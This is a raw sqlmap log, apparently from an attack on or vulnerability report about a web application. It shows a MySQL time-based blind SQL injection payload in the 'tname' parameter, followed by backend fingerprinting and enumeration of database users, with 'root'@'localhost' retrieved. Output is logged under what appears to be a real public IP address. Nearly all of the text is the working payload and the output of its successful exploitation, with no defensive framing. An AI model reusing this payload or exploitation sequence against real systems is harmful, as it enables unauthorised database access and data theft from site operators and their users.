 sqlmap
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: tname=北郊镇' AND SLEEP(5) AND 'SINu'='SINu&CountryName=前草村
---
[19:11:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[19:11:05] [INFO] fetching database users
[19:11:05] [INFO] fetching number of database users
[19:11:05] [INFO] retrieved: 1
[19:11:06] [INFO] retrieved: 'root'@'localhost'
database management system users [1]:
[*] 'root'@'localhost'
[19:11:23] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 21 times
[19:11:23] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\60.217.72.17'
[*] shutting down at: 19:11:23